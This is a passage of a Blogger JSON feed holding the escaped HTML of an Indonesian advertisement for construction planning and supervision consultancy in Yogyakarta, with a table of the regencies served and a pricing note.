dibangun dengan baik dalam waktu cepat dan efisien.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKonsultan pengawas\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Ebiasanya dibutuhkan ketika pelaksanaannya pada proyek bangunan skala besar seperti gedung bertingkat tinggi. Konsultan pengawas bisa masuk ke dalam Managemen Konstruksi (MK), namun perbedaannya adalah MK mengelola jalannya proyek dari mulai perencanaan, pelaksanaan sampai berakhirnya proyek.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003ESedangkan konsultan pengawas hanya bertugas mengawasi jalannya fase pelaksanaan proyek pembangunan. Dalam pelaksanaannya di lapangan diperlukan kerjasama yang baik antara konsultan pengawas dengan kontraktor agar bisa saling melengkapi dalam pelaksanaan pembangunan.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;Kami\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EApabila Anda sedang mencari\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;di Yogyakarta\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E, maka\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Ejasakonsultan.web.id\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;adalah jawabannya! Tim kami menyediakan seorang profesional yang selalu siap membantu kemajuan perusahaan Anda.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EUntuk itu jika Anda ingin membantu perusahaan Anda dalam pengerjaan proyek, kami bisa membantu dari akreditasi Nasional hingga akreditasi Internasional. Kami berani jamin kemudahan dalam proyek Anda dengan mennggunakan jasa kami. Apabila Anda ingin bekerja sama dengan kami dan mempercayai sepenuhnya maka kami sebagai penyedia\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Edapat membantu perusahaan Anda secara profesional dengan ketentuan yang telah disepakati oleh kedua belah pihak.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003ETentang Yogyakarta\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EYogyakarta adalah Daerah Istimewa setingkat provinsi di Indonesia yang merupakan peleburan Negara Kesultanan Yogyakarta dan Negara Kadipaten Paku Alaman. Daerah Istimewa Yogyakarta terletak di bagian selatan Pulau Jawa, dan berbatasan dengan Provinsi Jawa Tengah dan Samudera Hindia\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EUntuk\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EDaerah Istimewa Yogyakarta\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E, kami juga melayani berbagai daerah seperti:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"font-family: arial, helvetica, sans-serif;\"\u003E\n\u003Ctable border=\"1\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: none;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(204, 204, 204); border-color: windowtext; border-style: outset; border-width: 1pt; padding: 3.75pt; width: 187.5pt;\" valign=\"center\" width=\"250\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKabupaten\/Kota\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(204, 204, 204); border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: 1pt outset windowtext; padding: 3.75pt; width: 129.75pt;\" valign=\"center\" width=\"173\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EIbu Kota Kabupaten\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 187.5pt;\" valign=\"center\" width=\"250\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKabupaten Kulon Progo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 129.75pt;\" valign=\"center\" width=\"173\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EWates\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 187.5pt;\" valign=\"center\" width=\"250\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKabupaten Bantul\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 129.75pt;\" valign=\"center\" width=\"173\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EBantul\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 187.5pt;\" valign=\"center\" width=\"250\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKabupaten Gunungkidul\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 129.75pt;\" valign=\"center\" width=\"173\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EWonosari\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 187.5pt;\" valign=\"center\" width=\"250\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKabupaten Sleman\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 129.75pt;\" valign=\"center\" width=\"173\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESleman\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 187.5pt;\" valign=\"center\" width=\"250\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKota Yogyakarta\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 129.75pt;\" valign=\"center\" width=\"173\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EBerapa Biaya\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;Yogyakarta?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin: 0pt; padding: 0pt; text-align: justify; text-indent: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt; letter-spacing: 0pt;\"\u003EUntuk masalah biaya, Anda bisa menghubungi customer service kami. Ini dikarenakan biaya yang diperlukan bisa bervariasi dan bergantung pada jumlah perusahaan, jenis jasa, dan keperluan tambahan yang memerlukan negosiasi antar dua pihak agar terjalin kerja sama yang baik.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot;; font-size: 10.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin: 0pt; padding: 0pt; text-align: justify; text-indent: 0pt; vertical-align: baseline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin: 0pt; padding: 0pt; text-align: justify; text-indent: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EBagaimana? Itulah tadi\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/2020\/06\/jasa-konsultan-konstruksi-Yogyakarta.html\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;Yogyakarta\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;yang sudah membuat banyak orang penasaran. Apakah informasi tadi sudah menjadi jawaban yang memuaskan untuk kalian?\u0026nbsp;Anda\u0026nbsp;bisa membaca artikel kami yang lain yang bisa\u0026nbsp;Anda\u0026nbsp;klik\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan class=\"15\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Edisini\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Terima kasih sudah menyempatkan membaca, sampai jumpa lain waktu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin: 0pt; padding: 0pt; text-align: right; text-indent: 0pt; vertical-align: baseline; word-break: break-all;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jasakonsultan.web.id\/feeds\/3602636792262590543\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jasakonsultan.web.id\/2020\/06\/jasa-konsultan-konstruksi-Yogyakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7128791655968934137\/posts\/default\/3602636792262590543"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7128791655968934137\/posts\/default\/3602636792262590543"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasakonsultan.web.id\/2020\/06\/jasa-konsultan-konstruksi-Yogyakarta.html","title":"Penyedia Jasa Konsultan Perencana \/ Pengawasan Proyek Yogyakarta"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/1.bp.blogspot.com\/-nqgNd3ibIB0\/XtiE-cOk1QI\/AAAAAAAAJcc\/LoHMV90gvhQ031kICO_LsfHralnQDR9ngCPcBGAYYCw\/s72-c\/Proyek%2B1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});